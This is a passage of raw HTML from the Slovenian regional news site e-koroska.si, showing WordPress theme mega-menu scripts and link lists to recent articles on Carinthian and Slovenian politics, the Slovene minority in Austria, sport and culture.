block_td_uid_2_69769e75afd1e.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_69769e75afd1e);
</script><div id=td_uid_2_69769e75afd1e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69769e75afd1e" data-td_block_id="td_uid_2_69769e75afd1e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69769e75afd1e" data-td_block_id="td_uid_2_69769e75afd1e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69769e75b1d67_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69769e75b1d67" ><script>var block_td_uid_3_69769e75b1d67 = new tdBlock();
block_td_uid_3_69769e75b1d67.id = "td_uid_3_69769e75b1d67";
block_td_uid_3_69769e75b1d67.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_69769e75b1d67_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69769e75b1d67_rand","tdc_css_class_style":"td_uid_3_69769e75b1d67_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69769e75b1d67.td_column_number = "3";
block_td_uid_3_69769e75b1d67.block_type = "td_block_mega_menu";
block_td_uid_3_69769e75b1d67.post_count = "5";
block_td_uid_3_69769e75b1d67.found_posts = "172";
block_td_uid_3_69769e75b1d67.header_color = "";
block_td_uid_3_69769e75b1d67.ajax_pagination_infinite_stop = "";
block_td_uid_3_69769e75b1d67.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_69769e75b1d67);
</script><div id=td_uid_3_69769e75b1d67 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69769e75b1d67" data-td_block_id="td_uid_3_69769e75b1d67"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69769e75b1d67" data-td_block_id="td_uid_3_69769e75b1d67"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69769e75b40a5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69769e75b40a5" ><script>var block_td_uid_4_69769e75b40a5 = new tdBlock();
block_td_uid_4_69769e75b40a5.id = "td_uid_4_69769e75b40a5";
block_td_uid_4_69769e75b40a5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_69769e75b40a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69769e75b40a5_rand","tdc_css_class_style":"td_uid_4_69769e75b40a5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69769e75b40a5.td_column_number = "3";
block_td_uid_4_69769e75b40a5.block_type = "td_block_mega_menu";
block_td_uid_4_69769e75b40a5.post_count = "5";
block_td_uid_4_69769e75b40a5.found_posts = "546";
block_td_uid_4_69769e75b40a5.header_color = "";
block_td_uid_4_69769e75b40a5.ajax_pagination_infinite_stop = "";
block_td_uid_4_69769e75b40a5.max_num_pages = "110";
tdBlocksArray.push(block_td_uid_4_69769e75b40a5);
</script><div id=td_uid_4_69769e75b40a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69769e75b40a5" data-td_block_id="td_uid_4_69769e75b40a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69769e75b40a5" data-td_block_id="td_uid_4_69769e75b40a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69769e75b6fe2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69769e75b6fe2" ><script>var block_td_uid_5_69769e75b6fe2 = new tdBlock();
block_td_uid_5_69769e75b6fe2.id = "td_uid_5_69769e75b6fe2";
block_td_uid_5_69769e75b6fe2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_69769e75b6fe2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69769e75b6fe2_rand","tdc_css_class_style":"td_uid_5_69769e75b6fe2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69769e75b6fe2.td_column_number = "3";
block_td_uid_5_69769e75b6fe2.block_type = "td_block_mega_menu";
block_td_uid_5_69769e75b6fe2.post_count = "5";
block_td_uid_5_69769e75b6fe2.found_posts = "591";
block_td_uid_5_69769e75b6fe2.header_color = "";
block_td_uid_5_69769e75b6fe2.ajax_pagination_infinite_stop = "";
block_td_uid_5_69769e75b6fe2.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_69769e75b6fe2);
</script><div id=td_uid_5_69769e75b6fe2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
